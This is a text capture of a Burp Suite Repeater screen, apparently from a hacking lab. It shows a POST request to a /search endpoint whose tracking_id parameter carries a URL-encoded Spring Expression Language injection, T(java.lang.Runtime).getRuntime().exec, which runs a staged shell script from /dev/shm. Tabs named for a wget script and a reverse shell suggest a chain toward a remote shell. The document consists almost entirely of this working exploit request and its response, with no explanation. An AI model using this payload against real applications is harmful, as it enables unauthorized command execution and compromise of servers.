 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Exten
WGET SCRIPT × REVERSE SHELL × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.233.27:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.233.27:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 198
10 Origin: http://10.129.233.27:8080
11 DNT: 1
12 Connection: close
13
14 tracking_id=
%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%2
9%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%
22%62%61%73%68%20%2f%64%65%76%2f%73%68%6d%2f%73%63%72%69%70
%74%22%29
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 16
4 Date: Mon, 08 Apr 2024 22:02:58 GMT
5 Connection: close
T(java.lang.Runtime).getRuntime().exec("bash /dev/shm/script")
Press 'F2' for focus